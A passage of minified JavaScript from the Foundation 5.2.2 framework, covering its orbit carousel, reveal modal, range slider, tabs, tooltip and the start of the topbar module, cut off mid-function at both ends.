m.cache.timer&&(m.cache.timer=m.create_timer()),m.cache.timer.start()):"object"==typeof m.cache.timer&&m.cache.timer.stop()},m.init=function(){if(m.build_markup(),e.timer&&(m.cache.timer=m.create_timer(),Foundation.utils.image_loaded(this.slides().children("img"),m.cache.timer.start)),l=new g(e,n),p){var d=n.find("."+e.active_slide_class),f=e.animation_speed;e.animation_speed=1,d.removeClass("active"),m._goto(d.index()),e.animation_speed=f}h.on("click","."+e.next_class,m.next),h.on("click","."+e.prev_class,m.prev),e.next_on_click&&h.on("click","[data-orbit-slide]",m.link_bullet),h.on("click",m.toggle_timer),e.swipe&&n.on("touchstart.fndtn.orbit",function(a){m.cache.animating||(a.touches||(a=a.originalEvent),a.preventDefault(),a.stopPropagation(),m.cache.start_page_x=a.touches[0].pageX,m.cache.start_page_y=a.touches[0].pageY,m.cache.start_time=(new Date).getTime(),m.cache.delta_x=0,m.cache.is_scrolling=null,m.cache.direction=null,m.stop_timer())}).on("touchmove.fndtn.orbit",function(a){Math.abs(m.cache.delta_x)>5&&(a.preventDefault(),a.stopPropagation()),m.cache.animating||requestAnimationFrame(function(){if(a.touches||(a=a.originalEvent),!(a.touches.length>1||a.scale&&1!==a.scale||(m.cache.delta_x=a.touches[0].pageX-m.cache.start_page_x,null===m.cache.is_scrolling&&(m.cache.is_scrolling=!!(m.cache.is_scrolling||Math.abs(m.cache.delta_x)<Math.abs(a.touches[0].pageY-m.cache.start_page_y))),m.cache.is_scrolling))){var b=m.cache.delta_x<0?o+1:o-1;if(m.cache.direction!==b){var c=m._prepare_direction(b);m.cache.direction=b,m.cache.dir=c[0],m.cache.current=c[1],m.cache.next=c[2]}if("slide"===e.animation){var d,f;d=m.cache.delta_x/h.width()*100,f=d>=0?-(100-d):100+d,m.cache.current.css("transform","translate3d("+d+"%,0,0)"),m.cache.next.css("transform","translate3d("+f+"%,0,0)")}}})}).on("touchend.fndtn.orbit",function(a){m.cache.animating||(a.preventDefault(),a.stopPropagation(),setTimeout(function(){m._goto(m.cache.direction)},50))}),h.on("mouseenter.fndtn.orbit",function(){e.timer&&e.pause_on_hover&&m.stop_timer()}).on("mouseleave.fndtn.orbit",function(){e.timer&&e.resume_on_mouseout&&m.cache.timer.start()}),a(c).on("click","[data-orbit-link]",m.link_custom),a(b).on("load resize",m.compute_dimensions);var i=this.slides().find("img");Foundation.utils.image_loaded(i,m.compute_dimensions),Foundation.utils.image_loaded(i,function(){h.prev("."+e.preloader_class).css("display","none"),m.update_slide_number(o),m.update_active_link(o),n.trigger("ready.fndtn.orbit")})},m.init()},f=function(a,b,c){var d,e,f=this,g=b.timer_speed,h=a.find("."+b.timer_progress_class),i=h&&"none"!=h.css("display"),j=-1;this.update_progress=function(a){var b=h.clone();b.attr("style",""),b.css("width",a+"%"),h.replaceWith(b),h=b},this.restart=function(){clearTimeout(e),a.addClass(b.timer_paused_class),j=-1,i&&f.update_progress(0),f.start()},this.start=function(){return a.hasClass(b.timer_paused_class)?(j=-1===j?g:j,a.removeClass(b.timer_paused_class),i&&(d=(new Date).getTime(),h.animate({width:"100%"},j,"linear")),e=setTimeout(function(){f.restart(),c()},j),void a.trigger("timer-started.fndtn.orbit")):!0},this.stop=function(){if(a.hasClass(b.timer_paused_class))return!0;if(clearTimeout(e),a.addClass(b.timer_paused_class),i){var c=(new Date).getTime();j-=c-d;var h=100-j/g*100;f.update_progress(h)}a.trigger("timer-stopped.fndtn.orbit")}},g=function(a,b){var c="webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend";this.next=function(d,e,f){Modernizr.csstransitions?e.on(c,function(){e.unbind(c),d.removeClass("active animate-out"),e.removeClass("animate-in"),b.children().css({transform:"","-ms-transform":"","-webkit-transition-duration":"","-moz-transition-duration":"","-o-transition-duration":"","transition-duration":""}),f()}):setTimeout(function(){d.removeClass("active animate-out"),e.removeClass("animate-in"),b.children().css({transform:"","-ms-transform":"","-webkit-transition-duration":"","-moz-transition-duration":"","-o-transition-duration":"","transition-duration":""}),f()},a.animation_speed),b.children().css({transform:"","-ms-transform":"","-webkit-transition-duration":"","-moz-transition-duration":"","-o-transition-duration":"","transition-duration":""}),d.addClass("animate-out"),e.addClass("animate-in")},this.prev=function(d,e,f){Modernizr.csstransitions?e.on(c,function(){e.unbind(c),d.removeClass("active animate-out"),e.removeClass("animate-in"),b.children().css({transform:"","-ms-transform":"","-webkit-transition-duration":"","-moz-transition-duration":"","-o-transition-duration":"","transition-duration":""}),f()}):setTimeout(function(){d.removeClass("active animate-out"),e.removeClass("animate-in"),b.children().css({transform:"","-ms-transform":"","-webkit-transition-duration":"","-moz-transition-duration":"","-o-transition-duration":"","transition-duration":""}),f()},a.animation_speed),b.children().css({transform:"","-ms-transform":"","-webkit-transition-duration":"","-moz-transition-duration":"","-o-transition-duration":"","transition-duration":""}),d.addClass("animate-out"),e.addClass("animate-in")}};Foundation.libs=Foundation.libs||{},Foundation.libs.orbit={name:"orbit",version:"5.2.2",settings:{animation:"slide",timer_speed:1e4,pause_on_hover:!0,resume_on_mouseout:!1,next_on_click:!0,animation_speed:500,stack_on_small:!1,navigation_arrows:!0,slide_number:!0,slide_number_text:"of",container_class:"orbit-container",stack_on_small_class:"orbit-stack-on-small",next_class:"orbit-next",prev_class:"orbit-prev",timer_container_class:"orbit-timer",timer_paused_class:"paused",timer_progress_class:"orbit-progress",timer_show_progress_bar:!0,slides_container_class:"orbit-slides-container",preloader_class:"preloader",slide_selector:"*",bullets_container_class:"orbit-bullets",bullets_active_class:"active",slide_number_class:"orbit-slide-number",caption_class:"orbit-caption",active_slide_class:"active",orbit_transition_class:"orbit-transitioning",bullets:!0,circular:!0,timer:!0,variable_height:!1,swipe:!0,before_slide_change:d,after_slide_change:d},init:function(a,b,c){this.bindings(b,c)},events:function(a){var b=new e(this.S(a),this.S(a).data("orbit-init"));this.S(a).data(self.name+"-instance",b)},reflow:function(){var a=this;if(a.S(a.scope).is("[data-orbit]")){var b=a.S(a.scope),c=b.data(a.name+"-instance");
c.compute_dimensions()}else a.S("[data-orbit]",a.scope).each(function(b,c){var d=a.S(c),e=(a.data_options(d),d.data(a.name+"-instance"));e.compute_dimensions()})}}}(jQuery,this,this.document),function(a,b,c,d){"use strict";function e(a){var b=/fade/i.test(a),c=/pop/i.test(a);return{animate:b||c,pop:c,fade:b}}Foundation.libs.reveal={name:"reveal",version:"5.2.2",locked:!1,settings:{animation:"fadeAndPop",animation_speed:250,close_on_background_click:!0,close_on_esc:!0,dismiss_modal_class:"close-reveal-modal",bg_class:"reveal-modal-bg",open:function(){},opened:function(){},close:function(){},closed:function(){},bg:a(".reveal-modal-bg"),css:{open:{opacity:0,visibility:"visible",display:"block"},close:{opacity:1,visibility:"hidden",display:"none"}}},init:function(b,c,d){a.extend(!0,this.settings,c,d),this.bindings(c,d)},events:function(){var a=this,b=a.S;return b(this.scope).off(".reveal").on("click.fndtn.reveal","["+this.add_namespace("data-reveal-id")+"]",function(c){if(c.preventDefault(),!a.locked){var d=b(this),e=d.data(a.data_attr("reveal-ajax"));if(a.locked=!0,"undefined"==typeof e)a.open.call(a,d);else{var f=e===!0?d.attr("href"):e;a.open.call(a,d,{url:f})}}}),b(c).on("touchend.fndtn.reveal click.fndtn.reveal",this.close_targets(),function(c){if(c.preventDefault(),!a.locked){var d=b("["+a.attr_name()+"].open").data(a.attr_name(!0)+"-init"),e=b(c.target)[0]===b("."+d.bg_class)[0];if(e){if(!d.close_on_background_click)return;c.stopPropagation()}a.locked=!0,a.close.call(a,e?b("["+a.attr_name()+"].open"):b(this).closest("["+a.attr_name()+"]"))}}),b("["+a.attr_name()+"]",this.scope).length>0?b(this.scope).on("open.fndtn.reveal",this.settings.open).on("opened.fndtn.reveal",this.settings.opened).on("opened.fndtn.reveal",this.open_video).on("close.fndtn.reveal",this.settings.close).on("closed.fndtn.reveal",this.settings.closed).on("closed.fndtn.reveal",this.close_video):b(this.scope).on("open.fndtn.reveal","["+a.attr_name()+"]",this.settings.open).on("opened.fndtn.reveal","["+a.attr_name()+"]",this.settings.opened).on("opened.fndtn.reveal","["+a.attr_name()+"]",this.open_video).on("close.fndtn.reveal","["+a.attr_name()+"]",this.settings.close).on("closed.fndtn.reveal","["+a.attr_name()+"]",this.settings.closed).on("closed.fndtn.reveal","["+a.attr_name()+"]",this.close_video),!0},key_up_on:function(){var a=this;return a.S("body").off("keyup.fndtn.reveal").on("keyup.fndtn.reveal",function(b){var c=a.S("["+a.attr_name()+"].open"),d=c.data(a.attr_name(!0)+"-init");d&&27===b.which&&d.close_on_esc&&!a.locked&&a.close.call(a,c)}),!0},key_up_off:function(){return this.S("body").off("keyup.fndtn.reveal"),!0},open:function(b,c){var d=this;if(b)if("undefined"!=typeof b.selector)var e=d.S("#"+b.data(d.data_attr("reveal-id")));else{var e=d.S(this.scope);c=b}else var e=d.S(this.scope);var f=e.data(d.attr_name(!0)+"-init");if(!e.hasClass("open")){var g=d.S("["+d.attr_name()+"].open");if("undefined"==typeof e.data("css-top")&&e.data("css-top",parseInt(e.css("top"),10)).data("offset",this.cache_offset(e)),this.key_up_on(e),e.trigger("open"),g.length<1&&this.toggle_bg(e),"string"==typeof c&&(c={url:c}),"undefined"!=typeof c&&c.url){var h="undefined"!=typeof c.success?c.success:null;a.extend(c,{success:function(b,c,i){a.isFunction(h)&&h(b,c,i),e.html(b),d.S(e).foundation("section","reflow"),g.length>0&&d.hide(g,f.css.close),d.show(e,f.css.open)}}),a.ajax(c)}else g.length>0&&this.hide(g,f.css.close),this.show(e,f.css.open)}},close:function(a){var a=a&&a.length?a:this.S(this.scope),b=this.S("["+this.attr_name()+"].open"),c=a.data(this.attr_name(!0)+"-init");b.length>0&&(this.locked=!0,this.key_up_off(a),a.trigger("close"),this.toggle_bg(a),this.hide(b,c.css.close,c))},close_targets:function(){var a="."+this.settings.dismiss_modal_class;return this.settings.close_on_background_click?a+", ."+this.settings.bg_class:a},toggle_bg:function(b){b.data(this.attr_name(!0));0===this.S("."+this.settings.bg_class).length&&(this.settings.bg=a("<div />",{"class":this.settings.bg_class}).appendTo("body").hide()),this.settings.bg.filter(":visible").length>0?this.hide(this.settings.bg):this.show(this.settings.bg)},show:function(c,d){if(d){var f=c.data(this.attr_name(!0)+"-init");if(0===c.parent("body").length){var g=c.wrap('<div style="display: none;" />').parent(),h=this.settings.rootElement||"body";c.on("closed.fndtn.reveal.wrapped",function(){c.detach().appendTo(g),c.unwrap().unbind("closed.fndtn.reveal.wrapped")}),c.detach().appendTo(h)}var i=e(f.animation);if(i.animate||(this.locked=!1),i.pop){d.top=a(b).scrollTop()-c.data("offset")+"px";var j={top:a(b).scrollTop()+c.data("css-top")+"px",opacity:1};return setTimeout(function(){return c.css(d).animate(j,f.animation_speed,"linear",function(){this.locked=!1,c.trigger("opened")}.bind(this)).addClass("open")}.bind(this),f.animation_speed/2)}if(i.fade){d.top=a(b).scrollTop()+c.data("css-top")+"px";var j={opacity:1};return setTimeout(function(){return c.css(d).animate(j,f.animation_speed,"linear",function(){this.locked=!1,c.trigger("opened")}.bind(this)).addClass("open")}.bind(this),f.animation_speed/2)}return c.css(d).show().css({opacity:1}).addClass("open").trigger("opened")}var f=this.settings;return e(f.animation).fade?c.fadeIn(f.animation_speed/2):(this.locked=!1,c.show())},hide:function(c,d){if(d){var f=c.data(this.attr_name(!0)+"-init"),g=e(f.animation);if(g.animate||(this.locked=!1),g.pop){var h={top:-a(b).scrollTop()-c.data("offset")+"px",opacity:0};return setTimeout(function(){return c.animate(h,f.animation_speed,"linear",function(){this.locked=!1,c.css(d).trigger("closed")}.bind(this)).removeClass("open")}.bind(this),f.animation_speed/2)}if(g.fade){var h={opacity:0};return setTimeout(function(){return c.animate(h,f.animation_speed,"linear",function(){this.locked=!1,c.css(d).trigger("closed")}.bind(this)).removeClass("open")}.bind(this),f.animation_speed/2)}return c.hide().css(d).removeClass("open").trigger("closed")}var f=this.settings;return e(f.animation).fade?c.fadeOut(f.animation_speed/2):c.hide()},close_video:function(b){var c=a(".flex-video",b.target),d=a("iframe",c);d.length>0&&(d.attr("data-src",d[0].src),d.attr("src","about:blank"),c.hide())},open_video:function(b){var c=a(".flex-video",b.target),e=c.find("iframe");if(e.length>0){var f=e.attr("data-src");if("string"==typeof f)e[0].src=e.attr("data-src");else{var g=e[0].src;e[0].src=d,e[0].src=g}c.show()}},data_attr:function(a){return this.namespace.length>0?this.namespace+"-"+a:a},cache_offset:function(a){var b=a.show().height()+parseInt(a.css("top"),10);return a.hide(),b},off:function(){a(this.scope).off(".fndtn.reveal")},reflow:function(){}}}(jQuery,this,this.document),function(a,b){"use strict";Foundation.libs.slider={name:"slider",version:"5.2.2",settings:{start:0,end:100,step:1,initial:null,display_selector:"",on_change:function(){}},cache:{},init:function(a,b,c){Foundation.inherit(this,"throttle"),this.bindings(b,c),this.reflow()},events:function(){var c=this;a(this.scope).off(".slider").on("mousedown.fndtn.slider touchstart.fndtn.slider pointerdown.fndtn.slider","["+c.attr_name()+"] .range-slider-handle",function(b){c.cache.active||(b.preventDefault(),c.set_active_slider(a(b.target)))}).on("mousemove.fndtn.slider touchmove.fndtn.slider pointermove.fndtn.slider",function(a){c.cache.active&&(a.preventDefault(),c.calculate_position(c.cache.active,a.pageX||a.originalEvent.clientX||a.originalEvent.touches[0].clientX||a.currentPoint.x))}).on("mouseup.fndtn.slider touchend.fndtn.slider pointerup.fndtn.slider",function(){c.remove_active_slider()}).on("change.fndtn.slider",function(){c.settings.on_change()}),c.S(b).on("resize.fndtn.slider",c.throttle(function(){c.reflow()},300))},set_active_slider:function(a){this.cache.active=a},remove_active_slider:function(){this.cache.active=null},calculate_position:function(b,c){var d=this,e=a.extend({},d.settings,d.data_options(b.parent())),f=(a.data(b[0],"handle_w"),a.data(b[0],"handle_o"),a.data(b[0],"bar_w")),g=a.data(b[0],"bar_o");requestAnimationFrame(function(){var a;a=Foundation.rtl?d.limit_to((g+f-c)/f,0,1):d.limit_to((c-g)/f,0,1);var h=d.normalized_value(a,e.start,e.end,e.step);d.set_ui(b,h)})},set_ui:function(b,c){var d=a.extend({},this.settings,this.data_options(b.parent())),e=a.data(b[0],"handle_w"),f=a.data(b[0],"bar_w"),g=this.normalized_percentage(c,d.start,d.end),h=g*(f-e)-1,i=100*g;Foundation.rtl&&(h=-h),this.set_translate(b,h),b.siblings(".range-slider-active-segment").css("width",i+"%"),b.parent().attr(this.attr_name(),c),b.parent().trigger("change"),b.parent().children("input[type=hidden]").val(c),""!=d.input_id&&a(d.display_selector).each(function(){this.hasOwnProperty("value")?a(this).val(c):a(this).text(c)})},normalized_percentage:function(a,b,c){return(a-b)/(c-b)},normalized_value:function(a,b,c,d){var e=c-b,d=d,f=a*e,g=(f-f%d)/d,h=f%d,i=h>=.5*d?d:0;return g*d+i+b},set_translate:function(b,c,d){d?a(b).css("-webkit-transform","translateY("+c+"px)").css("-moz-transform","translateY("+c+"px)").css("-ms-transform","translateY("+c+"px)").css("-o-transform","translateY("+c+"px)").css("transform","translateY("+c+"px)"):a(b).css("-webkit-transform","translateX("+c+"px)").css("-moz-transform","translateX("+c+"px)").css("-ms-transform","translateX("+c+"px)").css("-o-transform","translateX("+c+"px)").css("transform","translateX("+c+"px)")},limit_to:function(a,b,c){return Math.min(Math.max(a,b),c)},initialize_settings:function(b){a.data(b,"bar",a(b).parent()),a.data(b,"bar_o",a(b).parent().offset().left),a.data(b,"bar_w",a(b).parent().outerWidth()),a.data(b,"handle_o",a(b).offset().left),a.data(b,"handle_w",a(b).outerWidth()),a.data(b,"settings",a.extend({},this.settings,this.data_options(a(b).parent())))},set_initial_position:function(b){var c=a.data(b.children(".range-slider-handle")[0],"settings"),d=c.initial?c.initial:Math.floor(.5*(c.end-c.start)/c.step)*c.step+c.start,e=b.children(".range-slider-handle");this.set_ui(e,d)},set_value:function(b){var c=this;a("["+c.attr_name()+"]",this.scope).each(function(){a(this).attr(c.attr_name(),b)}),a(this.scope).attr(c.attr_name())&&a(this.scope).attr(c.attr_name(),b),c.reflow()},reflow:function(){var b=this;b.S("["+this.attr_name()+"]").each(function(){var c=a(this).children(".range-slider-handle")[0],d=a(this).attr(b.attr_name());b.initialize_settings(c),d?b.set_ui(a(c),parseFloat(d)):b.set_initial_position(a(this))})}}}(jQuery,this,this.document),function(a,b,c,d){"use strict";Foundation.libs.tab={name:"tab",version:"5.2.2",settings:{active_class:"active",callback:function(){},deep_linking:!1,scroll_to_content:!0,is_hover:!1},default_tab_hashes:[],init:function(a,b,c){var d=this,e=this.S;this.bindings(b,c),this.handle_location_hash_change(),e("["+this.attr_name()+"] > dd.active > a",this.scope).each(function(){d.default_tab_hashes.push(this.hash)})},events:function(){var a=this,c=this.S;c(this.scope).off(".tab").on("click.fndtn.tab","["+this.attr_name()+"] > dd > a",function(b){var d=c(this).closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init");(!d.is_hover||Modernizr.touch)&&(b.preventDefault(),b.stopPropagation(),a.toggle_active_tab(c(this).parent()))}).on("mouseenter.fndtn.tab","["+this.attr_name()+"] > dd > a",function(){var b=c(this).closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init");b.is_hover&&a.toggle_active_tab(c(this).parent())}),c(b).on("hashchange.fndtn.tab",function(b){b.preventDefault(),a.handle_location_hash_change()})},handle_location_hash_change:function(){var b=this,c=this.S;c("["+this.attr_name()+"]",this.scope).each(function(){var e=c(this).data(b.attr_name(!0)+"-init");if(e.deep_linking){var f=b.scope.location.hash;if(""!=f){var g=c(f);if(g.hasClass("content")&&g.parent().hasClass("tab-content"))b.toggle_active_tab(a("["+b.attr_name()+"] > dd > a[href="+f+"]").parent());else{var h=g.closest(".content").attr("id");h!=d&&b.toggle_active_tab(a("["+b.attr_name()+"] > dd > a[href=#"+h+"]").parent(),f)}}else for(var i in b.default_tab_hashes)b.toggle_active_tab(a("["+b.attr_name()+"] > dd > a[href="+b.default_tab_hashes[i]+"]").parent())}})},toggle_active_tab:function(c,e){var f=this.S,g=c.closest("["+this.attr_name()+"]"),h=c.children("a").first(),i="#"+h.attr("href").split("#")[1],j=f(i),k=c.siblings(),l=g.data(this.attr_name(!0)+"-init");if(f(this).data(this.data_attr("tab-content"))&&(i="#"+f(this).data(this.data_attr("tab-content")).split("#")[1],j=f(i)),l.deep_linking){var m=a("body,html").scrollTop();b.location.hash=e!=d?e:i,l.scroll_to_content?e==d||e==i?c.parent()[0].scrollIntoView():f(i)[0].scrollIntoView():(e==d||e==i)&&a("body,html").scrollTop(m)}c.addClass(l.active_class).triggerHandler("opened"),k.removeClass(l.active_class),j.siblings().removeClass(l.active_class).end().addClass(l.active_class),l.callback(c),j.triggerHandler("toggled",[c]),g.triggerHandler("toggled",[j])},data_attr:function(a){return this.namespace.length>0?this.namespace+"-"+a:a},off:function(){},reflow:function(){}}}(jQuery,this,this.document),function(a,b){"use strict";Foundation.libs.tooltip={name:"tooltip",version:"5.2.2",settings:{additional_inheritable_classes:[],tooltip_class:".tooltip",append_to:"body",touch_close_text:"Tap To Close",disable_for_touch:!1,hover_delay:200,tip_template:function(a,b){return'<span data-selector="'+a+'" class="'+Foundation.libs.tooltip.settings.tooltip_class.substring(1)+'">'+b+'<span class="nub"></span></span>'}},cache:{},init:function(a,b,c){Foundation.inherit(this,"random_str"),this.bindings(b,c)},events:function(b){var c=this,d=c.S;c.create(this.S(b)),a(this.scope).off(".tooltip").on("mouseenter.fndtn.tooltip mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"]",function(b){var e=d(this),f=a.extend({},c.settings,c.data_options(e)),g=!1;if(Modernizr.touch&&/touchstart|MSPointerDown/i.test(b.type)&&d(b.target).is("a"))return!1;if(/mouse/i.test(b.type)&&c.ie_touch(b))return!1;if(e.hasClass("open"))Modernizr.touch&&/touchstart|MSPointerDown/i.test(b.type)&&b.preventDefault(),c.hide(e);else{if(f.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(b.type))return;!f.disable_for_touch&&Modernizr.touch&&/touchstart|MSPointerDown/i.test(b.type)&&(b.preventDefault(),d(f.tooltip_class+".open").hide(),g=!0),/enter|over/i.test(b.type)?this.timer=setTimeout(function(){c.showTip(e)}.bind(this),c.settings.hover_delay):"mouseout"===b.type||"mouseleave"===b.type?(clearTimeout(this.timer),c.hide(e)):c.showTip(e)}}).on("mouseleave.fndtn.tooltip touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip","["+this.attr_name()+"].open",function(b){return/mouse/i.test(b.type)&&c.ie_touch(b)?!1:void(("touch"!=a(this).data("tooltip-open-event-type")||"mouseleave"!=b.type)&&("mouse"==a(this).data("tooltip-open-event-type")&&/MSPointerDown|touchstart/i.test(b.type)?c.convert_to_touch(a(this)):c.hide(a(this))))}).on("DOMNodeRemoved DOMAttrModified","["+this.attr_name()+"]:not(a)",function(){c.hide(d(this))})},ie_touch:function(){return!1},showTip:function(a){this.getTip(a);return this.show(a)},getTip:function(b){var c=this.selector(b),d=a.extend({},this.settings,this.data_options(b)),e=null;return c&&(e=this.S('span[data-selector="'+c+'"]'+d.tooltip_class)),"object"==typeof e?e:!1},selector:function(a){var b=a.attr("id"),c=a.attr(this.attr_name())||a.attr("data-selector");return(b&&b.length<1||!b)&&"string"!=typeof c&&(c=this.random_str(6),a.attr("data-selector",c)),b&&b.length>0?b:c},create:function(c){var d=this,e=a.extend({},this.settings,this.data_options(c)),f=this.settings.tip_template;"string"==typeof e.tip_template&&b.hasOwnProperty(e.tip_template)&&(f=b[e.tip_template]);var g=a(f(this.selector(c),a("<div></div>").html(c.attr("title")).html())),h=this.inheritable_classes(c);g.addClass(h).appendTo(e.append_to),Modernizr.touch&&(g.append('<span class="tap-to-close">'+e.touch_close_text+"</span>"),g.on("touchstart.fndtn.tooltip MSPointerDown.fndtn.tooltip",function(){d.hide(c)})),c.removeAttr("title").attr("title","")},reposition:function(b,c,d){var e,f,g,h,i;if(c.css("visibility","hidden").show(),e=b.data("width"),f=c.children(".nub"),g=f.outerHeight(),h=f.outerHeight(),c.css(this.small()?{width:"100%"}:{width:e?e:"auto"}),i=function(a,b,c,d,e){return a.css({top:b?b:"auto",bottom:d?d:"auto",left:e?e:"auto",right:c?c:"auto"}).end()},i(c,b.offset().top+b.outerHeight()+10,"auto","auto",b.offset().left),this.small())i(c,b.offset().top+b.outerHeight()+10,"auto","auto",12.5,a(this.scope).width()),c.addClass("tip-override"),i(f,-g,"auto","auto",b.offset().left);else{var j=b.offset().left;Foundation.rtl&&(f.addClass("rtl"),j=b.offset().left+b.outerWidth()-c.outerWidth()),i(c,b.offset().top+b.outerHeight()+10,"auto","auto",j),c.removeClass("tip-override"),d&&d.indexOf("tip-top")>-1?(Foundation.rtl&&f.addClass("rtl"),i(c,b.offset().top-c.outerHeight(),"auto","auto",j).removeClass("tip-override")):d&&d.indexOf("tip-left")>-1?(i(c,b.offset().top+b.outerHeight()/2-c.outerHeight()/2,"auto","auto",b.offset().left-c.outerWidth()-g).removeClass("tip-override"),f.removeClass("rtl")):d&&d.indexOf("tip-right")>-1&&(i(c,b.offset().top+b.outerHeight()/2-c.outerHeight()/2,"auto","auto",b.offset().left+b.outerWidth()+g).removeClass("tip-override"),f.removeClass("rtl"))}c.css("visibility","visible").hide()},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},inheritable_classes:function(b){var c=a.extend({},this.settings,this.data_options(b)),d=["tip-top","tip-left","tip-bottom","tip-right","radius","round"].concat(c.additional_inheritable_classes),e=b.attr("class"),f=e?a.map(e.split(" "),function(b){return-1!==a.inArray(b,d)?b:void 0}).join(" "):"";return a.trim(f)},convert_to_touch:function(b){var c=this,d=c.getTip(b),e=a.extend({},c.settings,c.data_options(b));0===d.find(".tap-to-close").length&&(d.append('<span class="tap-to-close">'+e.touch_close_text+"</span>"),d.on("click.fndtn.tooltip.tapclose touchstart.fndtn.tooltip.tapclose MSPointerDown.fndtn.tooltip.tapclose",function(){c.hide(b)})),b.data("tooltip-open-event-type","touch")},show:function(a){var b=this.getTip(a);"touch"==a.data("tooltip-open-event-type")&&this.convert_to_touch(a),this.reposition(a,b,a.attr("class")),a.addClass("open"),b.fadeIn(150)},hide:function(a){var b=this.getTip(a);b.fadeOut(150,function(){b.find(".tap-to-close").remove(),b.off("click.fndtn.tooltip.tapclose touchstart.fndtn.tooltip.tapclose MSPointerDown.fndtn.tapclose"),a.removeClass("open")})},off:function(){var b=this;this.S(this.scope).off(".fndtn.tooltip"),this.S(this.settings.tooltip_class).each(function(c){a("["+b.attr_name()+"]").eq(c).attr("title",a(this).text())}).remove()},reflow:function(){}}}(jQuery,this,this.document),function(a,b,c){"use strict";Foundation.libs.topbar={name:"topbar",version:"5.2.2",settings:{index:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",is_hover:!0,mobile_show_parent_link:!1,scrolltop:!0,sticky_on:"all"},init:function(b,c,d){Foundation.inherit(this,"add_custom_rule register_media throttle");var e=this;e.register_media("topbar","foundation-mq-topbar"),this.bindings(c,d),e.S("["+this.attr_name()+"]",this.scope).each(function(){{var b=a(this),c=b.data(e.attr_name(!0)+"-init");e.S("section",this),b.children().filter("ul").first()}b.data("index",0);var d=b.parent();d.hasClass("fixed")||e.is_sticky(b,d,c)?(e.settings.sticky_class=c.sticky_class,e.settings.sticky_topbar=b,b.data("height",d.outerHeight()),b.data("stickyoffset",d.offset().top)):b.data("height",b.outerHeight()),c.assembled||e.assemble(b),c.is_hover?e.S(".has-dropdown",b).addClass("not-click"):e.S(".has-dropdown",b).removeClass("not-click"),e.add_custom_rule(".f-topbar-fixed { padding-top: "+b.data("height")+"px }"),d.hasClass("fixed")&&e.S("body").addClass("f-topbar-fixed")})},is_sticky:function(a,b,c){var d=b.hasClass(c.sticky_class);return d&&"all"===c.sticky_on?!0:d&&this.small()&&"small"===c.sticky_on?!0:d&&this.medium()&&"medium"===c.sticky_on?!0:d&&this.large()&&"large"===c.sticky_on?!0:!1},toggle:function(c){var d=this;if(c)var e=d.S(c).closest("["+this.attr_name()+"]");else var e=d.S("["+this.attr_name()+"]");var f=e.data(this.attr_name(!0)+"-init"),g=d.S("section, .section",e);d.breakpoint()&&(d.rtl?(g.css({right:"0%"}),a(">.name",g).css({right:"100%"})):(g.css({left:"0%"}),a(">.name",g).css({left:"100%"})),d.S("li.moved",g).removeClass("moved"),e.data("index",0),e.toggleClass("expanded").css("height","")),f.scrolltop?e.hasClass("expanded")?e.parent().hasClass("fixed")&&(f.scrolltop?(e.parent().removeClass("fixed"),e.addClass("fixed"),d.S("body").removeClass("f-topbar-fixed"),b.scrollTo(0,0)):e.parent().removeClass("expanded")):e.hasClass("fixed")&&(e.parent().addClass("fixed"),e.removeClass("fixed"),d.S("body").addClass("f-topbar-fixed")):(d.is_sticky(e,e.parent(),f)&&e.parent().addClass("fixed"),e.parent().hasClass("fixed")&&(e.hasClass("expanded")?(e.addClass("fixed"),e.parent().addClass("expanded"),d.S("body").addClass("f-topbar-fixed")):(e.removeClass("fixed"),e.parent().removeClass("expanded"),d.update_sticky_positioning())))},timer:null,events:function(){var c=this,d=this.S;d(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",function(a){a.preventDefault(),c.toggle(this)}).on("click.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',function(){var b=a(this).closest("li");!c.breakpoint()||b.hasClass("back")||b.hasClass("has-dropdown")||c.toggle()}).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",function(b){var e=d(this),f=d(b.target),g=e.closest("["+c.attr_name()+"]"),h=g.data(c.attr_name(!0)+"-init");return f.data("revealId")?void c.toggle():void(c.breakpoint()||(!h.is_hover||Modernizr.touch)&&(b.stopImmediatePropagation(),e.hasClass("hover")?(e.removeClass("hover").find("li").removeClass("hover"),e.parents("li.hover").removeClass("hover")):(e.addClass("hover"),a(e).siblings().removeClass("hover"),"A"===f[0].nodeName&&f.parent().hasClass("has-dropdown")&&b.preventDefault())))}).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",function(a){if(c.breakpoint()){a.preventDefault();var b=d(this),e=b.closest("["+c.attr_name()+"]"),f=e.find("section, .section"),g=(b.next(".dropdown").outerHeight(),b.closest("li"));e.data("index",e.data("index")+1),g.addClass("moved"),c.rtl?(f.css({right:-(100*e.data("index"))+"%"}),f.find(">.name").css({right:100*e.data("index")+"%"})):(f.css({left:-(100*e.data("index"))+"%"}),f.find(">.name").css({left:100*e.data("index")+"%"})),e.css("height",b.siblings("ul").outerHeight(!0)+e.data("height"))}}),d(b).off(".topbar").on("resize.fndtn.topbar",c.throttle(function(){c.resize.call(c)},50)).trigger("resize"),d("body").off(".topbar").on("click.fndtn.topbar touchstart.fndtn.topbar",function(a){var b=d(a.target).closest("li").closest("li.hover");b.length>0||d("["+c.attr_name()+"] li.hover").removeClass("hover")}),d(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",function(a){a.preventDefault();var b=d(this),e=b.closest("["+c.attr_name()+"]"),f=e.find("section, .section"),g=(e.data(c.attr_name(!0)+"-init"),b.closest("li.moved")),h=g.parent();e.data("index",e.data("index")-1),c.rtl?(f.css({right:-(100*e.data("index"))+"%"}),f.find(">.name").css({right:100*e.data("index")+"%"})):(f.css({left:-(100*e.data("index"))+"%"}),f.find(">.name").css({left:100*e.data("index")+"%"})),0===e.data("index")?e.css("height",""):e.css("height",h.outerHeight(!0)+e.data("height")),setTimeout(function(){g.removeClass("moved")},300)})},resize:function(){var 